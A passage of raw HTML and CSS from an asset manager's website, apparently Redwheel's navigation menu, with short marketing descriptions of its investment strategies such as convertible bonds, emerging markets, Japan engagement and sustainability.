Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1803 .elementor-element.elementor-element-4cc151c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2560">.elementor-2560 .elementor-element.elementor-element-79228d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2560 .elementor-element.elementor-element-79228d8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2560 .elementor-element.elementor-element-6d5b0ad .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2560 .elementor-element.elementor-element-6d5b0ad > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2560 .elementor-element.elementor-element-2914a07{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2560 .elementor-element.elementor-element-7800ea8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1804">.elementor-1804 .elementor-element.elementor-element-07b7187 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1804 .elementor-element.elementor-element-07b7187 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-6301121 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1804 .elementor-element.elementor-element-6301121 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1804 .elementor-element.elementor-element-f8b1b73{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1804 .elementor-element.elementor-element-6859b3a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1681 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1798" class="elementor elementor-1798">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a363eda elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a363eda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a29c6a5" data-id="a29c6a5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-be2ebd7 elementor-widget elementor-widget-heading" data-id="be2ebd7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-765cbed elementor-widget elementor-widget-text-editor" data-id="765cbed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-3376" role="menu"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1680 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1799" class="elementor elementor-1799">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-36f3de4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="36f3de4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2eb4d3e" data-id="2eb4d3e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fccdbbc elementor-widget elementor-widget-heading" data-id="fccdbbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1943539 elementor-widget elementor-widget-text-editor" data-id="1943539" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1684 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1800" class="elementor elementor-1800">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-117d941 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="117d941" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db59444" data-id="db59444" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e08ab25 elementor-widget elementor-widget-heading" data-id="e08ab25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-98051f4 elementor-widget elementor-widget-text-editor" data-id="98051f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1686 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1801" class="elementor elementor-1801">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0155788 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0155788" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f462e8d" data-id="f462e8d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9881fed elementor-widget elementor-widget-heading" data-id="9881fed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-15c95cf elementor-widget elementor-widget-text-editor" data-id="15c95cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1683 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1803" class="elementor elementor-1803">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4cc151c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4cc151c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9831b0b" data-id="9831b0b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c4b0822 elementor-widget elementor-widget-heading" data-id="c4b0822" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-86e6dfb elementor-widget elementor-widget-text-editor" data-id="86e6dfb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2559 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2560" class="elementor elementor-2560">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7800ea8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7800ea8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79228d8" data-id="79228d8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6d5b0ad elementor-widget elementor-widget-heading" data-id="6d5b0ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2914a07 elementor-widget elementor-widget-text-editor" data-id="2914a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1682 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/it/en/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1804" class="elementor elementor-1804">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6859b3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6859b3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07b7187" data-id="07b7187" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6301121 elementor-widget elementor-widget-heading" data-id="6301121" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f8b1b73 elementor-widget elementor-widget-text-editor" data-id="f8b1b73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1715" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1715"><a href="/it/en/professional/funds-and-documents" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1787" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1787"><a href="https://www.redwheel.com/it/en/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-3419" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3419"><a href="https://www.redwheel.com/it/en/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3456" class="elementor elementor-3456">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-353ee2d mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="353ee2d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-009dbb6" data-id="009dbb6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-047fb66 elementor-widget elementor-widget-image" data-id="047fb66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ac6989" data-id="4ac6989" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5772d43 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="5772d43" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3457">.elementor-3457 .elementor-element.elementor-element-c65e88c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3457 .elementor-element.elementor-element-c65e88c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3457 .elementor-element.elementor-element-20d403e .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3457 .elementor-element.elementor-element-20d403e > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3457 .elementor-element.elementor-element-f06aae2{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3457 .elementor-element.elementor-element-10ac7c1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3457 .elementor-element.elementor-element-10ac7c1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3458">.elementor-3458 .elementor-element.elementor-element-fd3f832 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3458 .elementor-element.elementor-element-fd3f832 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3458 .elementor-element.elementor-element-24979c8 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3458 .elementor-element.elementor-element-24979c8 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3458 .elementor-element.elementor-element-bda74ec{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3458 .elementor-element.elementor-element-9c2287c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3458 .elementor-element.elementor-element-9c2287c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3459">.elementor-3459 .elementor-element.elementor-element-0067a16 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3459 .elementor-element.elementor-element-0067a16 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3459 .elementor-element.elementor-element-ec81bee .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3459 .elementor-element.elementor-element-ec81bee > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3459 .elementor-element.elementor-element-dfc9466{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3459 .elementor-element.elementor-element-99f0619{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3459 .elementor-element.elementor-element-99f0619 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3460">.elementor-3460 .elementor-element.elementor-element-227ad29 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3460 .elementor-element.elementor-element-227ad29 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3460 .elementor-element.elementor-element-8ec48d7 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3460 .elementor-element.elementor-element-8ec48d7 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3460 .elementor-element.elementor-element-95dc447{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3460 .elementor-element.elementor-element-14a4dad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3460 .elementor-element.elementor-element-14a4dad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3452 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3457" class="elementor elementor-3457">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-10ac7c1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="10ac7c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c65e88c" data-id="c65e88c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-20d403e elementor-widget elementor-widget-heading" data-id="20d403e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f06aae2 elementor-widget elementor-widget-text-editor" data-id="f06aae2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3453 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3458" class="elementor elementor-3458">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9c2287c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9c2287c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd3f832" data-id="fd3f832" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-24979c8 elementor-widget elementor-widget-heading" data-id="24979c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-bda74ec elementor-widget elementor-widget-text-editor" data-id="bda74ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3454 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3459" class="elementor elementor-3459">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-99f0619 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="99f0619" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0067a16" data-id="0067a16" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
